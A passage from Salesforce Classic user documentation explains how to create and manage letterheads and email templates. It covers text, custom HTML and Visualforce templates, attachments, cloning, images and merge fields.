- **•** Click **Remove Logo** to delete the image from the letterhead.
- **•** Click **Edit Top Line**, and enter a color and height for a horizontal line below the header. Click the color picker button to choose a color.
- **•** Click **Edit Body Colors**, and enter the background color for the main body of your letterhead.
- **•** Click **Edit Middle Line**, and enter a color and height for the middle border in your letterhead. Click the color picker button to choose a color.
- **•** Click **Edit Footer Properties**, and select a color, alignment, and height for the bottom section of the letterhead.
- **•** Click **Edit Bottom Line**, and select a color and height of a bottom horizontal line. Click the color picker button to choose a color.

Available in: Salesforce Classic

Available in all editions

### USER PERMISSIONS

To create or change letterheads:

**•** "Manage Letterheads"

- **2.** Optionally, click **Preview** to display the letterhead in a separate browser window.
- **3.** Click **Save**.

To create an HTML email template that contains the settings in your letterhead, see [Create HTML Email Templates](#page-2058-0) on page 2051.

### SEE ALSO:

[Manage Email Templates](#page-1630-0) [Create Custom HTML Email Templates](#page-1633-0)

# <span id="page-1629-0"></span>Letterhead Fields

Here is a description, in alphabetical order, of the fields that appear on the Letterhead Detail page.



SEE ALSO: [Create a Letterhead](#page-1628-0)

# <span id="page-1630-0"></span>Manage Email Templates

In Salesforce Classic, you can create four different types of email templates: text, HTML with letterhead, custom, and Visualforce. All of these email templates can include text, merge fields, and attached files. You can also include images on your HTML and Visualforce templates. You can use email templates when you send an email from the Activity History or HTML Email Status related list of a record. Text and HTML templates can also be used when you send mass email. A button to check the spelling of your template is available for text templates and Visualforce templates without HTML tags.

- **• Text** All users can create or change text email templates. See [Create Text Email Templates](#page-1632-0) on page 1625.
- **• HTML with letterhead** Administrators and users with the "Edit HTML Templates" permission can create HTML email templates based on a letterhead. See [Create HTML Email Templates](#page-2058-0) on page 2051.
- **• Custom HTML** Administrators and users with the "Edit HTML Templates" permission can create custom HTML email templates without using a letterhead. You must either know HTML or obtain the HTML code to insert in your email template. See [Create Custom HTML Email](#page-1633-0) [Templates](#page-1633-0) on page 2050.
- **• Visualforce** Administrators and developers can create templates using Visualforce. Visualforce email templates allow for advanced merging with a recipient's data, where the content of a template can contain information from multiple records. See [Create Visualforce Email Templates](#page-2055-0).

Note: You can't send a mass email using a Visualforce email template.

To access your email templates, do one of the following:

- **•** If you have permission to edit public templates, from Setup, enter *Email Templates* in the Quick Find box, then select **Email Templates**.
- If you don't have permission to edit public templates, go to your personal settings. Enter *Templates* in the Quick Find box, then select **Email Templates** or **My Templates**—whichever one appears.
- **•** Click the name of any email template to go to the [Viewing Email Templates](#page-1631-0) page.
- **•** To edit or delete a template, click **Edit** or **Del** next to the template name in the list.
- **•** Click **New Template** to create any type of email template.

Note: Email templates used in the following features must be both public and active:

- **•** Web-to-Lead
- **•** Web-to-Case
- **•** Email-to-Case or On-Demand Email-to-Case
- **•** Assignment rules
- **•** Escalation rules

# EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions

Mass email not available in: **Personal**, **Contact Manager**, and **Group**

**Editions** 

HTML and Visualforce email templates not available in: **Personal** Edition

### USER PERMISSIONS

To create or change HTML email templates:

**•** "Edit HTML Templates"

To create or change Visualforce email templates:

**•** "Customize Application"

To create or change public email template folders:

**•** Auto-response rules

#### SEE ALSO:

[Clone Email Templates](#page-1635-0) [Using Letterheads](#page-1627-1) [Personalize Your Salesforce Experience](#page-47-0)

### <span id="page-1631-0"></span>Viewing Email Templates

To view a template, click the template name in the list. The options vary depending on the template type (custom, HTML, Visualforce, or text):

- **•** For text templates, click **Edit** to change the message content, subject, or merge fields.
- **•** For custom and HTML templates:
	- **–** Change the content or merge fields of the HTML version by clicking **Edit HTML Version**.

Note: All custom and HTML email templates include a text-only version for recipients who can't view HTML emails. If you leave the text-only version blank, the text-only version is generated automatically when you edit the HTML version.

- **–** Change the content or merge fields of the text-only version by clicking **Edit Text Version**.
	- Warning: We recommend that you leave the text-only version blank. If you leave it blank, Salesforce automatically creates the text-only content based on the current HTML version. If you enter content manually, subsequent edits to the HTML version aren't reflected in the text-only version.
- **•** For Visualforce templates:
	- **–** Change the markup of the template page by clicking **Edit Template**.
	- **–** The Visualforce Attachments related list indicates which attachments are being generated through Visualforce markup.
	- **–** If the Visualforce markup references components in installed managed packages, the Version Settings related list shows the package versions of the installed packages containing the components. Some kinds of components in installed managed packages can include another class, a trigger, or a custom object.
	- **–** If the email template includes encrypted data, remember that the data is displayed as encrypted within the generated email and in the Visualforce template page. For security reasons, it isn't displayed in plain text.
- **•** View a sample of the template populated with data from records you choose and send a test email by clicking **Send Test and Verify Merge Fields**.

**•** Click **Attach File** from the Attachments related list. The attached file is included in every email based on the template.

To select a file:

- **–** To search for files in the Documents tab, click the **Search in Documents** link. If you select an image logo or other graphics file, mark the document Externally Available on the Documents tab.
- **–** Alternatively, select a file from your computer or from a document folder by choosing an option from the **File Location** drop-down list.

### **EDITIONS**

Available in: Salesforce Classic

Available in: **All** Editions

Mass email not available in: **Personal**, **Contact Manager**, and **Group Editions** 

HTML and Visualforce email templates not available in: **Personal** Edition

### USER PERMISSIONS

To create or change HTML email templates:

**•** "Edit HTML Templates"

To create or change Visualforce email templates:

**•** "Customize Application"

To create or change public email template folders:

- **•** If you have the "Manage Public Templates" permission, you can click **[Change]** next to the Author field to select a different author. By default, the author is the person who created the email template.
- **•** Remove the template by clicking **Delete**.
- **•** Clone a template by clicking **Clone**. For more information, see [Clone Email Templates](#page-1635-0) on page 1628.
- <span id="page-1632-0"></span>**•** If "Developer Mode" is enabled, see what components the template references by clicking **Show Dependencies** .

## Create Text Email Templates

You can create plain-text email templates to send to recipients who can't read HTML email.

- **1.** Do one of the following:
	- **•** If you have permission to edit public templates, from Setup, enter *Email Templates* in the Quick Find box, then select **Email Templates**.
	- If you don't have permission to edit public templates, go to your personal settings. Enter *Templates* in the Quick Find box, then select **Email Templates** or **My Templates**—whichever one appears.

#### **2.** Click **New Template**.

- **3.** Choose the Text template type, and click **Next**.
- **4.** Choose a folder in which to store the template.
- **5.** To make the template available for use, select the Available For Use checkbox.
- **6.** Enter a name in Email Template Name.
- **7.** If necessary, change the Template Unique Name. This unique name refers to the component when you use the Force.comAPI. In managed packages, this unique name prevents naming conflicts in package installations. This name can contain only underscores and alphanumeric characters, and must be unique in your org. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores. With the Template Unique Name field, you can change certain components' names in a managed package and the changes are reflected in a subscriber's organization.
- **8.** If desired, choose a different character set from the Encoding drop-down list.
- **9.** Enter a Description for the template. Both template name and the description are for your internal use only.
- **10.** Enter a Subject for the message.
- **11.** Enter the text of the message.
- **12.** If desired, enter merge fields in the template subject and text body. When you send an email, these fields are replaced with information from your records.

#### **13.** Click **Save**.

Tip: View a sample of the template populated with data from records you choose and send a test email by clicking **Send Test and Verify Merge Fields**.

### Attach Files to Templates

To add an attachment to a template:

**1.** Do one of the following:

### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions

Mass email not available in: **Personal**, **Contact Manager**, and **Group Editions** 

HTML and Visualforce email templates not available in: **Personal Edition** 

### USER PERMISSIONS

To create or change public email template folders:

- If you have permission to edit public templates, from Setup, enter *Email Templates* in the Quick Find box, then select **Email Templates**.
- **•** If you don't have permission to edit public templates, go to your personal settings. Enter *Templates* in the Quick Find box, then select **Email Templates** or **My Templates**—whichever one appears.
- **2.** Select a template.
- **3.** Click **Attach File** from the email template detail page.
- **4.** Choose a folder and click the document name, or search for a document by clicking **Search in Documents** and entering the file name.

Alternatively, click **My Computer** to attach a file from your computer.

The attached file is included in every email that uses the template. Attachments in mass emails are sent as links rather than as files (see [Send Mass Email](#page-1614-0) on page 1607).

SEE ALSO:

<span id="page-1633-0"></span>[Manage Email Templates](#page-1630-0) [Create Visualforce Email Templates](#page-2055-0) [Personalize Your Salesforce Experience](#page-47-0)

# Create Custom HTML Email Templates

You can create custom HTML email templates without using letterhead. If you don't know HTML, you can paste HTML code into your template.

- **1.** Do one of the following:
	- **•** If you have permission to edit public templates, from Setup, enter *Email Templates* in the Quick Find box, then select **Email Templates**.
	- **•** If you don't have permission to edit public templates, go to your personal settings. Enter *Templates* in the Quick Find box, then select **Email Templates** or **My Templates**—whichever one appears.

#### **2.** Click **New Template**.

- **3.** Choose Custom (without using Letterhead) and click **Next**.
- **4.** Choose a folder in which to store the template.
- **5.** To make the template available for use, select the Available For Use checkbox.
- **6.** Enter a name in Email Template Name.
- **7.** If necessary, change the Template Unique Name. This unique name refers to the component when you use the Force.com API. In managed packages, this unique name prevents naming conflicts in package installations. This name can contain only underscores and alphanumeric characters, and must be unique in your org. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores. With the Template Unique Name field, you can change certain components' names in a managed package and the changes are reflected in a subscriber's organization.
- **8.** If desired, choose a different character set from the Encoding drop-down list.

EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions

Mass email not available in: **Personal**, **Contact Manager**, and **Group Editions** 

HTML and Visualforce email templates not available in: **Personal** Edition

### USER PERMISSIONS

To create or change custom HTML email templates:

**•** "Edit HTML Templates"

To create or change public email template folders:

**9.** Enter a Description for the template. Both template name and the description are for your internal use only. The description is used as the title of any email activities you log when sending mass email.

#### **10.** Click **Next**.

- **11.** Enter a Subject for the message.
- **12.** Enter the HTML source text for the message. Include all the HTML tags.
	- Note: If you are including an image, we recommend uploading it to the Documents tab. Then you can reference the copy of the image on our server. For example:

```
<img src="https://yourInstance.salesforce.com/servlet/servlet.ImageServer?
id=015D0000000Dpwc&oid=00DD0000000FHaG&lastMod=1270576568000" alt="Company Logo"
height="64" width="64"/>
```
**13.** If desired, enter merge fields in the template subject and body. When you send an email, these fields are replaced with information from your lead, contact, account, opportunity, case, or solution.

**14.** Click **Next**.

- **15.** If desired, enter the text-only version of your email or click **Copy text from HTML version** to paste the text from your HTML version without the HTML tags automatically. The text-only version is available to recipients who can't view HTML emails.
	- Warning: We recommend that you leave the text-only version blank. If you leave it blank, Salesforce automatically creates the text-only content based on the current HTML version. If you enter content manually, subsequent edits to the HTML version aren't reflected in the text-only version.

**16.** Click **Save**.

- Tip: View a sample of the template populated with data from records you choose and send a test email by clicking **Send Test and Verify Merge Fields**.
	- Note: You can't modify the content of a custom HTML template when you select it for use in an email.

#### SEE ALSO:

- [Create Visualforce Email Templates](#page-2055-0)
- [Clone Email Templates](#page-1635-0)
- [Personalize Your Salesforce Experience](#page-47-0)
- [Create HTML Email Templates](#page-2058-0)
- [Create Visualforce Email Templates](#page-2055-0)
- [Create a Letterhead](#page-1628-0)
- [Adding Images to Email Templates](#page-1636-0)
- [Personalize Your Salesforce Experience](#page-47-0)

### <span id="page-1635-0"></span>Clone Email Templates

Cloning an email template involves saving an existing email template with a new name.

- **1.** Do one of the following:
	- **•** If you have permission to edit public templates, from Setup, enter *Email Templates* in the Quick Find box, then select **Email Templates**.
	- If you don't have permission to edit public templates, go to your personal settings. Enter *Templates* in the Quick Find box, then select **Email Templates** or **My Templates**—whichever one appears.
- **2.** Click the name of an email template in the list.
- **3.** Click **Clone**.
- **4.** Choose a folder in which to store the template.
- **5.** To make the template available for use, select the Available For Use checkbox.
- **6.** Enter a name in Email Template Name.
- **7.** Enter a Description for the template. Both template name and the description are for your internal use only.
- **8.** Click **Save**.

SEE ALSO:

[Personalize Your Salesforce Experience](#page-47-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions

Mass email not available in: **Personal**, **Contact Manager**, and **Group Editions** 

HTML and Visualforce email templates not available in: **Personal Edition** 

### USER PERMISSIONS

To create or change HTML email templates:

**•** "Edit HTML Templates"

To create or change Visualforce email templates:

**•** "Customize Application"

To create or change public email template folders:

# <span id="page-1636-0"></span>Adding Images to Email Templates

You can include images or logos on your HTML and Visualforce email templates. For HTML with letterhead templates, logos or images come from the [letterhead](#page-1628-0) you choose when creating the template.

When creating custom HTML or Visualforce templates, simply include img tags that reference the image. We recommend uploading the images to the Documents tab and referencing the copy of the image on the Salesforce server. For example, for HTML:

### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions

Mass email not available in: **Personal**, **Contact Manager**, and **Group Editions** 

HTML and Visualforce email templates not available in: **Personal Edition** 

### USER PERMISSIONS

To create or change HTML email templates:

**•** "Edit HTML Templates"

To create or change Visualforce email templates:

**•** "Customize Application"

To create or change public email template folders:

**•** "Manage Public Templates"

```
<img src="https://yourInstance.salesforce.com/servlet/servlet.ImageServer?
id=015D0000000Dpwc&oid=00DD0000000FHaG&lastMod=1270576568000" alt="Company Logo"
height="64" width="64"/>
```
Visualforce example:

```
<apex:image id="Logo"
value="https://yourInstance.salesforce.com/servlet/servlet.ImageServer?
id=015D0000000Dpwc&oid=00DD0000000FHaG&lastMod=127057656800"
height="64" width="64"/>
```
# Email Template Fields

An email template has the following fields, listed in alphabetical order.





# Merge Fields for Cases

The list of available merge fields depends on the type of data that you're working with. Most of the merge fields for cases correspond directly with a case field. This table explains the more advanced merge fields that represent values derived from processing a case record.



EDITIONS

Available in: Salesforce Classic

The available merge fields vary according to which Salesforce edition you have.



### Notes on Merge Fields for Cases

### **Merge fields for entitlements on cases**

Merge fields for entitlements on cases aren't supported. For example, if you add the Entitlement Name {!Case.Entitlement} merge field to an email template, the field is not populated on the template.

### **Merge fields for Email-to-Case or On-Demand Email-to-Case**

If you have enabled Email-to-Case or On-Demand Email-to-Case, you can create email templates that support agents can use to respond to case emails. These templates can include merge fields that display information from the original email in the response. See [Manage Email Templates](#page-1630-0) on page 1623.

### **Merge fields for Web-to-Case**

To reference the name, email, phone, or company of the customer who submitted an online case with Web-to-Case, use the relevant {!Case\_OnlineCustomer...} field. To reference the contact or account associated with a case, use the relevant contact or account merge fields.

# Merge Fields for Communities

You can add merge fields to Communities email templates.

When you enable Salesforce Communities in your organization, three text-based email templates are created:

- **•** Communities: Changed Password Email
- **•** Communities: Forgot Password Email
- **•** Communities: New Member Welcome Email

These templates use unique merge fields. These merge fields are not available to select and copy when editing a template, but you can enter them manually. These merge fields will only work properly if used in a text or HTML template selected for a community.

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions





You can create custom email templates for communities using Visualforce, which allows you to use custom company branding in your email templates. For Visualforce email template, use the \$Network global merge field type and its properties, as described in this table.

